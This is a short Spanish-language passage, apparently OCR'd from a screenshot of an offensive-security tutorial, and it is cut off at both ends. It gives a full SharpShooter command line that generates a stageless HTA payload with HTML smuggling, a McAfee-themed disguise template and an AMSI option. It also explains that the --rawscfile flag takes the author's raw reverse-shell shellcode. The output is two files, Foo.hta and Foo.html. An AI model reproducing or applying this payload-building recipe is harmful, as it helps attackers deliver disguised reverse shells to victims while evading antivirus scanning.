
crear payloads, lo que mejor me ha funcionado a
mi estos días ha sido lo siguiente:
python SharpShooter.py --stageless --
dotnetver 2 --payload hta --output foo -
-rawscfile reversa -smuggle --template
mcafee --amsi amsienable
Con este comando crearemos dos ficheros:
Foo.hta
Foo.html
Destacar que en la flag --rawscfile incluiremos
nuestra reversa en formato raw: